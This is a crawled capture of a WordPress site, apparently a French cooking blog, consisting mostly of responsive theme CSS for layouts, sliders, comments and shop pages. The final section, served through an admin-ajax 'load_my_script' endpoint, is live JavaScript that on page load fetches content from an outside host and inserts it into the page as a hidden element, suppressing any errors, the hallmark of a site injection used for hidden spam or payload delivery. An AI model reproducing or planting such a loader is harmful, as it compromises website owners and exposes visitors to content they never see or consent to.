		font-size:14px;

		margin-bottom:6px;

	}

	

	/* Newsletter under slider */

	.widget-slider .widget_mc4wp_form_widget .news-content {

		grid-template-columns: 1fr;

		text-align:center;

	}

	.widget-slider .widget_mc4wp_form_widget .news-text {

		margin-bottom:20px;

	}

	.widget-slider .widget_mc4wp_form_widget .form-wrap {

		text-align: center;

	}

	

	/* Pullquote */

	#sp-content #sp-main .wp-block-pullquote.alignleft {

		margin-left:0;

	}

	#sp-content #sp-main .wp-block-pullquote.alignright {

		margin-right:0;

	}

	

	/* Images */

	#sp-content #sp-main.isNarrow .wp-block-image .alignleft {

		margin-left:0;

	}

	#sp-content #sp-main.isNarrow .wp-block-image .alignright {

		margin-right:0;

	}



	/*Embed*/

	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft {

		margin-left:0;

	}

	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright {

		margin-right:0;

	}

	

	/* Related posts */

	.related-posts {

		grid-gap:0 25px;

	}

	.related-item img {

		height:280px;

	}

	.related-item h3 {

		padding:0;

	}

	

	/* Page style 3 */

	.page .layout-fullwidth-image .fullwidth-image {

		height:420px;

	}

	.page-style3 .fullwidth-image {

		margin-bottom:30px;

	}

	/* Static Slider */

	#inner-wrapper .feat-area.static-slider .post-header,#inner-wrapper .feat-area.static-slider.fullscreen .post-header {

		max-width:90%;

	}

	#inner-wrapper .feat-area.static-slider .post-header .static-title {

		font-size:30px;

	}

	#inner-wrapper .static-slider .static-title {

		margin-top:10px;

		margin-bottom:12px;

	}

	#inner-wrapper .static-subtitle {

		font-size:16px;

	}

	#inner-wrapper .static-text {

		font-size:15px;

	}

	#inner-wrapper .feat-area.static-slider .static-text {

		max-width:85%;

	}

	#inner-wrapper .static-button {

		padding:10px 22px;

		font-size:12px;

		margin-top:20px;

	}

	

}



@media screen and (max-width:768px) {

	

	/* Structure */

	.sp-container {

		padding-left:15px;

		padding-right:15px;

	}

	

	.sp-container, #sp-main, #sp-sidebar {

		width:100%;

	}

	

	.single #sp-content, .layout-fullwidth-image .post-header.title-above {

		padding-top:40px;

	}

	.single .layout-split-header #sp-content, .layout-fullwidth-image-overlay #sp-content, .layout-fullwidth-image #sp-content, .single .layout-style5 #sp-content {

		padding-top:0;

	}

	

	#sp-main {

		margin-bottom:40px;

	}

	.post {

		margin-bottom:60px;

	}

	

	/* Mobile menu */

	.menu-icon span {

		display:none;

	}

	#mobile-menu.mobile-header .menu-icon {

		left:15px;

	}

	#mobile-menu.mobile-header .top-misc {

		right:15px;

	}

	

	/* Reduce title font sizes */

	.sp-container #sp-main.isSidebar .classic-post .post-header h2 a, .sp-container #sp-main.isSidebar .classic-post .post-header h1, .sp-container .split-header .post-header .entry-title,

	#inner-wrapper .feat-area.fullscreen .post-header h2 a, #inner-wrapper .feat-area.sitka-carousel.carousel-slider-center .post-header h2 a, #inner-wrapper .feat-area.classic-slider .post-header h2 a,

	#inner-wrapper .feat-area.split-slider .post-header h2 a, .sp-container .bg-color-header .post-header h1, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h2 a, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h1,

	#inner-wrapper .layout-fullwidth-image-overlay.post-style3 .post-header .entry-title, #inner-wrapper .layout-fullwidth-image #sp-main.isFullwidth .post-header h1, #inner-wrapper .layout-fullwidth-image .post-header.title-above .entry-title,

	#inner-wrapper .layout-fullwidth-image .post-header.title-below .entry-title{

		font-size:22px;

		line-height:1.6;

	}

	#sp-main.isSidebar .post .post-header, .bg-color-header .post-header, .isFullwidth .classic-post .post-header {

		max-width:100%;

	}

	.split-header .post-header, .feat-area.classic-slider .post-header, .feat-split .post-header {

		max-width:90%;

	}

	

	/* Post layout: split header, Featured area: split slider */

	.split-header .post-cats, .feat-area.split-slider .post-cats {

		margin-bottom:18px;

	}

	.sp-container .split-header .post-header .entry-title, .feat-area.split-slider .post-header .entry-title {

		margin-bottom:11px;

	}

	

	/* Post style 1 */

	.single #sp-main.isFullwidth .classic-post {

		margin-top:0;

	}

	#sp-main.isFullwidth .classic-post .post-header, .layout-fullwidth-image .post-header:not(.title-below) {

		margin-bottom:30px;

	}

	

	/* Post style 3 and 4 */

	.fullwidth-image {

		height:300px;

	}

	

	/* Post style 5 */

	#inner-wrapper .bg-color-header {

		background:none;

		padding:40px 0 0 0;

		margin:0;

	}

	.bg-color-img .post-img {

		margin-top:0;

		margin-bottom:30px;

	}

	.bg-color-header .post-header {

		margin-bottom:30px;

	}

	#inner-wrapper .bg-color-header .post-header h1 {

		margin-bottom:12px;

		margin-top:15px;

	}

	/* Caption */

	.wp-block-image.alignfull figcaption {

		padding: 0 25px 18px;

	}

	

	/* Post Meta & Share Buttons */

	.post-meta {

		padding:12px 0;

	}

	.post-header-share-wrap.desktop {

		display:none;

	}

	.post-header-share-wrap.mobile {

		display:block;

	}

	

	.post-meta .author-name a, .post-meta  .meta-time .time {

		font-size:13px;

	}

	.meta-time {

		margin-left:20px;

		padding-left:20px;

	}

	.meta-author-img {

		display:none;

	}

	

	/* Related Posts */

	.related-posts {

		grid-template-columns:1fr;

	}

	.related-item {

		margin-bottom:20px;

	}

	.related-posts .related-item:last-child {

		margin-bottom:0;

	}

	

	/* About Author Box */

	.about-author {

		padding-left:25px;

		padding-right:25px;

	}

	

	/* Comments */

	.thecomment .author-img {

		display:none;

	}

	.comment-text {

		margin-left:0;

	}

	.post-comments ul.children {

		margin: 0 0 0 40px;

	}

	

	.comment-input-wrap {

		grid-template-columns: repeat(1, 1fr);

		grid-gap:10px;

	}

	

	/* Post Pagination */

	.next-post {

		padding-left:10px;

	}

	.prev-post {

		padding-right:10px;

	}

	#sp-main .post-pagination a {

		font-size:12px;

		line-height:1.4;

	}

	

	/* Featured area: fullscreen */

	.feat-area.fullscreen .feat-author {

		display:none;

	}

	.feat-area .slick-dots{

		top:auto;

		bottom:0;

		transform:none;

		width:100%;

	}

	.feat-area .slick-dots li {

		display:inline-block;

		margin:0 5px;

	}

	.feat-area .slick-dots li.slick-active {

		position:relative;

		top:-3px;

	}

	#inner-wrapper .feat-area.fullscreen .post-header h2.entry-title {

		margin-bottom:12px;

		margin-top:20px;

	}

	.feat-area.fullscreen-one .post-header {

		max-width:90%;

	}

	

	/* Featured area: center carousel */

	.carousel-slider-center .feat-item {

		height:460px;

	}

	

	/* Featured area: classic */

	.feat-area.classic-slider .feat-item {

		height:400px;

	}

	

	/* Featured area: classic style2 */

	.feat-area.classic-slider .feat-inner.style2 .post-header {

		max-width: 82%;

		min-width:220px;

		min-height: 160px;

		padding:30px 20px;

	}

	#inner-wrapper .feat-area.classic-slider .feat-inner.style2 .post-header h2 a {

		font-size:18px;

		line-height:30px;

	}

	.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after {

		border:none;

	}

	

	/* Featured area: classic fullwidth */

	.feat-area.classic-slider.full-width .feat-item {

		height:400px;

	}

	

	/* Featured area: split slider */

	#inner-wrapper .split-slider .feat-split {

		grid-template-columns: 1fr;

		height:auto;

	}

	.feat-split-img {

		height:300px;

		order:2;

	}

	.feat-split-content {

		order:1;

		padding:40px 0;

	}

	

	/* Grid layout */

	.post-wrap {

		margin-bottom:40px;

	}

	.post-wrap.grid, .post-wrap.classic_grid, #sp-main.isFullwidth .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {

		grid-template-columns: 1fr;

		grid-gap: 40px 0;

	}

	

	/* List layout */

	.isSidebar .list-item, .isFullwidth .list-item {

		display:block;

	}

	.isSidebar .list-style1 .list-item .post-header, .isFullwidth .list-style1 .list-item .post-header {

		margin-left:0;

	}

	.isSidebar .list-style1 .list-item .post-img img, .isFullwidth .list-style1 .list-item .post-img img, .list-style2 .list-item .post-img img, #sp-main.isFullwidth .list-style2 .list-item .post-img img {

		max-width:100%;

		width:100%;

		height:auto;

	}

	.list-style2 .list-item .post-img, #sp-main.isFullwidth .list-style2 .list-item .post-img{

		margin-right:0;

		margin-bottom:20px;

	}

	#sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img {

		margin-left:0;

	}

	.list-style1.alternate .list-item:nth-child(even) .post-header {

		margin-left: 0;

		margin-right: 0;

	}

	

	/* Page style 2 and 3 */

	.page .fullwidth-image, .page .layout-fullwidth-image .fullwidth-image {

		height:220px;

	}

	#inner-wrapper .page-style2.layout-fullwidth-image-overlay .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1 {

		font-size:30px;

	}

	.page .layout-fullwidth-image .fullwidth-image {

		height:300px;

	}

	.page-style3 .fullwidth-image {

		margin-bottom:20px;

	}

	

	/* Footer */

	#footer-copy {

		grid-template-columns:1fr;

		grid-gap:15px 0;

		padding-bottom:25px;

	}

	.copy-text, .footer-social {

		text-align:center;

	}

	.footer-social a {

		margin:0 10px;

	}

	

	/* Promo Boxes */

	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-grid.promo-col-3, #inner-wrapper .promo-wrap.promo-grid.promo-col-4 {

		grid-template-columns: 1fr;

		grid-gap:20px;

	}

	

	#inner-wrapper .promo-wrap.promo-mixed {

		grid-auto-rows: 160px;

	}

	.promo-wrap.promo-mixed .promo1 {

		grid-column: 1 / -1;

		grid-row:1;

	}

	.promo-wrap.promo-mixed .promo2 {

		grid-column: 1 / -1;

		grid-row:2;

	}

	.promo-wrap.promo-mixed .promo3 {

		grid-column: 1 / -1;

		grid-row:3;

	}

	.promo-wrap.promo-mixed .promo4 {

		grid-column: 1 / -1;

		grid-row:4;

	}

	

	/* Newsletter */

	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {

		margin-left:0;

		margin-top:10px;

	}

	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email], .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {

		width:100%;

	}

	
	
	
    /* button newsletter on blog post */
	.news-post {
		padding: 13px 21px 13px 22px;
  		font-size: 12px;
  		background: #fff;
	}
	
	

	/* Instagram */

	#top-instagram #sbi_images div:nth-child(11), #top-instagram #sbi_images div:nth-child(10), #top-instagram #sbi_images div:nth-child(9), 

	#top-instagram #sbi_images div:nth-child(8), #top-instagram #sbi_images div:nth-child(7), #top-instagram #sbi_images div:nth-child(6),

	#insta-footer #sbi_images div:nth-child(11), #insta-footer #sbi_images div:nth-child(10), #insta-footer #sbi_images div:nth-child(9), 

	#insta-footer #sbi_images div:nth-child(8), #insta-footer #sbi_images div:nth-child(7), #insta-footer #sbi_images div:nth-child(6)	{

	display:none !important;

	}

	#top-instagram #sbi_images .sbi_item, #insta-footer #sbi_images .sbi_item {

	width:20% !important;

	}

	

	/* Pagination */

	.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next {

		margin:0;

		display:block;

	}

	.sitka-pagination .page-numbers.prev {

		margin-bottom:10px;

	}

	.sitka-pagination .page-numbers.next {

		margin-top:10px;

	}

	

	/* Blockquote */

	.post-entry blockquote.wp-block-quote {

		padding:10px 0 40px 40px;

	}

	#sp-content .post-entry .wp-block-quote p, #sp-content #main.fullwidth .post-entry .wp-block-quote p, #sp-content .post-entry .wp-block-quote:not(.is-style-large) p a {

		font-size:20px;

		line-height:30px;

	}

	.post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before {

		font-size:64px;

		left:-44px;

	}

	.post-entry blockquote.wp-block-quote.is-style-large {

		padding:30px 25px 25px;

	}

	
	/* Search overlay */

	#sitka-search-overlay input[type="text"] {

		font-size:26px;

		margin-top:-30px;

		padding-left: 10px;

		padding-right: 10px;

	}

	

	/* Widealign */

	#sp-main.isFullwidth.isNarrow .alignwide {

		width: 100vw;

		max-width: 100%;

		margin-left: 0;

	}

	

	/* Fullwidth carousel */

	.feat-area.carousel-slider.full-width .feat-item {

		height:440px;

	}

	

	/* Woocommerce */

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images,

	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary	{

		width:100%;

	}

	

	/* Instagram footer */

	.insta-header {

		padding:40px 0 30px;

	}

	#insta-footer .insta-header h5, #insta-footer .insta-header h5 a {

		font-size:22px;

		letter-spacing:2px;

	}

	#insta-footer .insta-header span {

		font-size:11px;

		letter-spacing:1px;

	}

	

	/* Static slider */

	#inner-wrapper .feat-area.static-slider .post-header .static-title {

		font-size:24px;

		line-height:1.5;

	}

	#inner-wrapper .feat-area.static-slider .static-text {

		max-width:90%;

	}

	

}

td.product-thumbnail a img {
    min-width: 150px!important;
}

.woocommerce table.shop_table td small {
    font-weight: 400;
    color: #8baea8!important;
}

p.woocommerce-result-count {
    display: none;
}

p#preorder_date_field {
    display: none;
}


.woocommerce-page .mp_form_popup3 {
	display:none,
}

.woocommerce-page .mailpoet_form_popup_overlay {
	display:none,
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lacuisinecestsimple.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 160
content:

document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    